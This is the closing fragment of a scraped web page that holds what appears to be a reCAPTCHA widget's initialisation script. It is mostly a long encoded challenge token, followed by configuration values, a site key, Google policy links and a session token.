610KwcGw6s5Ijg/w4jDqkvDucOiFsO/O8OUGykRZg53wqXCnsOuwrZEQsOhwog/w7tKw7fCjMOKBjJ8LlDCl8Ogw7rCiV7DiMOxSsKvLsObWzjDscOsPMOCAsKJGlnClE14fHTDqsKZLcK/w6zCgcKaMsOywpcVw6A4w6fDiyRlPAnDmUXDqQxtSMKnbMKnYcKIbcKzF8KhwrkEw4TDlQ7CusKBQsOtwpLCvWzDi8OOw6sOOGoUw58twq7Coh7Dqj/CgDlzZcO8HMOww65iHcK9w5BmVAzDkXB3wqvDiCLDi3lYEBXDoMO3D8O+McOfw5oEwpstacOYO0R1wpnDhMO4w4XCr8KaH3knDMOJX8KRw4DDt8OyP8KLF8KXwpoWEsOPMcOKcMO/Y8OVbsOow5vCuFw0w6J0c8OhKG5cPsKEwrLDiATCqiVCw7bCgUvCm8K8w5jCkiTCt8OKworDvcK1ZMOGHiLCuMOtc8KzAkFQW3FrbwTCjHtMw7nCuCnCvGjCmMOcBsOqcEI/FHjDjcKqw5Q8IwjCjsO+w6nDoMKew4oHGMOvwpwMb8KuMcOQcsO1w6DDk8KeHXPClhNkCVozwps8Z8OnSzx5QMKdwpfCg8O8wpdRHcOuw6DDpCsLwpvDmcK/[base64]/CmsK7w5BVei3Cr8KwHcOxBD1YwoV7Y0NjJzAMwqoqDV1jw7lqw6FyesOtw6t2V8OywrnCsXlbU8OgwoDClMKDFMK2fMO5dnPDtsKswqxxw71ZwqZnfsOhw4kkw6/CnsKSGMKFYELCoMKawo/[base64]/w4jDngEPOhUywp3ChsKOGDRhwrPDiS4pwq8xw4bCnDTDoAbCiCfCnsOJRcKDw6BAwqoTw68CKcOIwrrCmHspRMOmXVTDpVvDlMOYWSXDjhppR2ZdQMKvBBMdwpEEwqLDtDBjw5/DscKDw7zCm3RgTMKhw4/DjcObwrIEwr0NVHAoUCHCqAHDnC7DvmXCocKaEcKRwpbDszTDpl8Cw4kQXcKwMGLCmcKCw7/CtsOVHsKEfTBgwrBiwqwow7pPwrUcTsKmKyEiGwF7fMO1JHrCjsK0w5AZw6TDvDBBw5Z2wooMwpoMd2JcI3wdM8KqXhHCujPDh8OYWWhTw7fDlsO3w6UDwrHDj0c4ElYrw7zDjMOHMsOMbcKvw5JjEBDCvD3DhVl3wq4pb8KAw7HCrcKZBcKKGWPDlcO3VMOoCcKfFW/CqsOww7vCryvDtw9CwoM6asKRwohOwrLCo8OxUzbCucOMwqdUKRZSw4EARiITw5t1dsOKwrbDrcOyZEUuFALDj8Ktw4fDj0vDrcOATMKNN2HDrcKoME/Cqld0EANVaMKAwpvDgMKpwrrDnDAHL8K2B3XCl2lSwphtwrvDjcKLCg8vMcKUeMOseDbDunfDhcOUInRcQVwpwqDDml/DgFTChzrDncKkH8KNDsOfwpTCn8KyPC1pwp/Cv8OrCGdKw7rDm8OIwrnCpMOrIcKRV0Fww4cNwqk3wq3DtMONwo4pKnjCpsKqw498QAMVwoMABcKCaEzCqn5aXUpaw7NkYcOlQMKbwqw+woNGUsKJXA03wrFkw5DDvcKLBU5Bwp3DgcKbwobDkcKNCEXDnCM3w7jDo0QGI8OfTg8/YhjDhhzDmkZ+w7oZYF5AwrR9ecOIVj85woLDvirCpcKcw4JywpPCs8O1wpTCihYXHcKvwprCksKEYMKZdx7CrUzDp2rDocOrdMKqw4UgwrTDoj1Owrlzw7jCrmUCwoPDt27DmMOpworDosKbP8KnfEB+w6rDojp9KcKSwo9VwpFfw4VNDBIvcsKFw5N/BwBtw7lZw4jDtFAyd8OofyMrOWvDmkLDrCVpwr58w5DDhcOVIcKBBydbKcO9EsOow6VewrNtNCXDph8iF8K7RkDCvRDDqMK0wq81fcOuV8OXw5wVwotKw5XCump0w5Y+wrZ8TsOlIWYsw43CmcKuEhTCj8Obw5VqwpB2wq8bbXvDt3fDvV/DoikGATxVT8KRKsK/wq4qJhrDnsKfw4DCrcK8Pm/DkSvCo8OzE8O3HlfCh8Kaw68jw4scwpPDo0QJwp/[base64]/[base64]/DpwYxwrh+w6JTJgzCp8KsGsOcw58bP8OzQ2/[base64]/DpGfDnhEywqgyd03CsnJ4w6nCtUbCnkDDq8KdwqDCksOPCMOFwqoSwoAhd3lVZ3BKw7xEw6PDlgTDq8OiwonCtsKawovDl8KrKHx0LhECBld/O0PDlMORwokVw5t4NMKlIcOmw5bCrcOiNsOnwrXCk1EuHMOII0TCo3g4w53DiwfCkWcfQMOYw7cWwrXCgnRmEkTDscO1w7oxHcOBw7LDr8OLC8OVwpAYVy/[base64]/DucKYG8KWw47DmMO1w6VLw7nDrMOlwrcROjQxwoDDm8O5WnrCr8OiW8ONwrgqXsObdk1OURfDhMKpTsKRwrnChsKLPn/CiQfCj0jCsgReasOiL8KcwrfDr8O0w7ZAwooGRFl5EMOuwo0AMcOPdwjCicKALEnDsB1BWmp8N03CssKKwqg+FwDCucKMYWLDowLCpsKiw7ZXCsKMwpHCs8KNRsOTOkfDq8KpwoQHwq3CvcOOw5/[base64]/Cs8KsdkfCp8KJw7g+w7oBw4wENsKJw5lNw50sES3Dr03CrMKdw75+w4sWw6zDnMKqesK0DFjDoMO8BsOte1/DjsO6PwTDolh0fgLDpCvDpFcmb8OeCMO8woHDmsK+e8KYwo8Zw5IgdUEcw5o/w7PCtMOFRsKDw5hnwpduJMKFw7/DmsO3wooNFMKUwrlTwrvChm/Cu8Ofw5LCncKew6ZNDcKBV8KgwqfDvh7DgsKSwqs9Y1QvLhXCkcKJERwhL8ObBlfCl8OHwobDmSFbw7vDm1DDimXCphkUIMK/[base64]/PwdiwrNGBjUAJ8OUwqJ5Ykxuw4cSwqHChwDDs2l8woB4NRbCosKwwqMTMcOxwokBwobCsWDDuSsjEGfCs8OpE8O4HTfDrxnDqS4gw4fCmERwGMKfwoJBCDPDhcKow5/Dt8ONw4jChMOXTcOCPMKkVsOrRMOUwq0eSMKzcBQsw6nDmHjDmMKmRsOzw5w6Y8OhScOnwq9Rw7Nrw5jCsMORQ33DlTzCkUNXwq7CqQjDr8OnZ8Kbw6kVS8OrHAo8wo0ifsOyVyYmeRpgwr/CkcO9w5TDjU9xBsKYwrcQJnDCt0MVQsObLcKDwq8Rw6ZZw4Vkw6HDrMKJF8KqSMK3wovCuBvDniJnwp/[base64]/w4fCqcK/[base64]/Pk8Uw5cxTMK9wopew5rDmzUIIsKqwoBDFsOmw7sjYj5gw4o0w58CwozDj8O7w7zDuzUjwpYvw6nCm1w5VsKIwppbAcKkYWnCuCnDpXIXYcKxbnLChClPHcK5PMK+w4DCpUfDoV8ewpkgw41MwqlMw4TDlsOnw4PCh8K+bj/DuCAOe1ZJLzYAwpJnwqEcwpRUw7t1HBzCkijCm8KMwqcsw6Naw6fCplsDw5DCszDCmMKiw4XCpQnDgh3CsMOzHD9HNcO4w6l9wrrClcOcwpMvwpohw5IJaMOZwrPCpMKKJCfChsOPwqhow5zDuSlbw6/Dv8Kwf1w9fk7Dsi1cPcOADl3CocKswqrCmnLCjsOew5LDisKvw4cIM8KvS8OEXMOBwo7CoR80woZaw7jDtmMmT8KCYcKiIS/ClGVEGsKbwrzCm8OQHGlbOgfChBjCkF7CqzkJH8OUG8KmVWrDtSbDuynCkCLCksKyLsKDw7LCvMO6wolxMCXDl8KCDsOxwqrCtsKxIsK6EStTOXPDscOsT8OqKEpow5B5w7TDth47wpbClcKSwpZjw4J1DCMsLggXwo9Jwo/[base64]/ClWUESxdGw6DCsnvCvTBnA1Jew7DDqBF9dQN6MMKtVMODIC/DicKCSsOHw5ciekRjwrLCucO5f8KhCAZSHMOpw47CmRPCp1hhw6XChMOOw5zDscK6w4rCjMO6wpAkw6fDiMKQI8OzwqHChSVGwp47WXzCiMKEw5PDtsOZMsOmbQ3Ds8OyUUbDs2rCvA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://controlprint.com.mx:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ytfK3SE+5QQUk+Ab0NmPgoXfmAhp11RArq4/8ovAmeE\\u003d\x22,0,0,null,1,1769084535941,0,0,[174,28,220],null,[13,46,18,157],\x22RC-Wf4REQm7swX1aQ\x22,null,null,null,null,null,\x220dAFcWeA5AFEnoar4d_dBulXdstBYT3rBxsNSyBdNxD_B6LxUFdAGmRYWVDwy3WUgyR5N_tMCbHrh2wACdK_Wa76-uieBvz3FGVw\x22,1769167335873]");
    </script></body></html>